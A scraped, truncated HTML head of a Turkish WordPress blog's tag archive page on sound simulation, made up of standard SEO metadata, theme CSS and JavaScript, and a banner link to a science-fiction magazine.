

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ruhsendogannar.com/tag/ses-simulasyonu/
body_size: 14886
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>ses simülasyonu arşivleri - Ruhşen Doğan Nar</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ruhsendogannar.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://ruhsendogannar.com/wp-content/uploads/2021/11/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://ruhsendogannar.com/tag/ses-simulasyonu/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ses simülasyonu arşivleri - Ruhşen Doğan Nar" />
	<meta property="og:url" content="https://ruhsendogannar.com/tag/ses-simulasyonu/" />
	<meta property="og:site_name" content="Ruhşen Doğan Nar" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ruhsendogannar.com/tag/ses-simulasyonu/","url":"https://ruhsendogannar.com/tag/ses-simulasyonu/","name":"ses simülasyonu arşivleri - Ruhşen Doğan Nar","isPartOf":{"@id":"https://ruhsendogannar.com/#website"},"primaryImageOfPage":{"@id":"https://ruhsendogannar.com/tag/ses-simulasyonu/#primaryimage"},"image":{"@id":"https://ruhsendogannar.com/tag/ses-simulasyonu/#primaryimage"},"thumbnailUrl":"https://ruhsendogannar.com/wp-content/uploads/2023/04/pexels-engin-akyurt-3656267-scaled.jpg","breadcrumb":{"@id":"https://ruhsendogannar.com/tag/ses-simulasyonu/#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://ruhsendogannar.com/tag/ses-simulasyonu/#primaryimage","url":"https://ruhsendogannar.com/wp-content/uploads/2023/04/pexels-engin-akyurt-3656267-scaled.jpg","contentUrl":"https://ruhsendogannar.com/wp-content/uploads/2023/04/pexels-engin-akyurt-3656267-scaled.jpg","width":2560,"height":1707,"caption":"Büyük Patlama'nın Sesi"},{"@type":"BreadcrumbList","@id":"https://ruhsendogannar.com/tag/ses-simulasyonu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://ruhsendogannar.com/"},{"@type":"ListItem","position":2,"name":"ses simülasyonu"}]},{"@type":"WebSite","@id":"https://ruhsendogannar.com/#website","url":"https://ruhsendogannar.com/","name":"Ruhşen Doğan Nar","description":"Kişisel İnternet Sitesi","publisher":{"@id":"https://ruhsendogannar.com/#/schema/person/818acfba190d818122d25c88594b2584"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ruhsendogannar.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":["Person","Organization"],"@id":"https://ruhsendogannar.com/#/schema/person/818acfba190d818122d25c88594b2584","name":"Ruhşen Doğan Nar","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://ruhsendogannar.com/#/schema/person/image/","url":"https://ruhsendogannar.com/wp-content/uploads/2021/11/ruhsen-dogan-nar-hakkinda.jpg","contentUrl":"https://ruhsendogannar.com/wp-content/uploads/2021/11/ruhsen-dogan-nar-hakkinda.jpg","width":700,"height":455,"caption":"Ruhşen Doğan Nar"},"logo":{"@id":"https://ruhsendogannar.com/#/schema/person/image/"},"sameAs":["https://ruhsendogannar.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ruhşen Doğan Nar &raquo; akışı" href="https://ruhsendogannar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ruhşen Doğan Nar &raquo; yorum akışı" href="https://ruhsendogannar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ruhşen Doğan Nar &raquo; ses simülasyonu etiket akışı" href="https://ruhsendogannar.com/tag/ses-simulasyonu/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://ruhsendogannar.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Volkhov%3A400%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ruhsendogannar.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ruhsendogannar.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://ruhsendogannar.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://ruhsendogannar.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_coffee/demo_style.css?ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://ruhsendogannar.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://ruhsendogannar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ruhsendogannar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ruhsendogannar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ruhsendogannar.com/wp-json/wp/v2/tags/449" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ruhsendogannar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- HFCM by 99 Robots - Snippet # 1: Roket Bilimkurgu Dergisi -->
<div style="width: 100%; text-align: center">
	<a href="https://www.kitapyurdu.com/kitap/roket-1/635647.html" target="_blank"><img src="/wp-content/uploads/2023/01/roket-bilimkurgu-banner.jpg" alt="Roket Bilimkurgu Dergisi" style="width: 100%; max-width:900px; height: auto; margin:2px 5px"></a>
</div>
<!-- /end HFCM by 99 Robots -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/ruhsendogannar.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ruhsendogannar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/ruhsendogannar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#a39176";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="4de90e0421";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://ruhsendogannar.com/wp-content/uploads/2021/11/kutuphane.jpg')}ul.sf-menu>.menu-item>a{font-family:Volkhov;font-size:15px;line-height:68px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Volkhov}.td-page-title,.td-category-title-holder .td-page-title{font-family:Volkhov}:root{--td_excl_label:'ÖZEL';--td_theme_color:#a39176;--td_slider_text:rgba(163,145,118,0.7);--td_text_header_color:#444444;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#a39176;--td_page_title_color:#444444;--td_page_h_color:#444444}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap 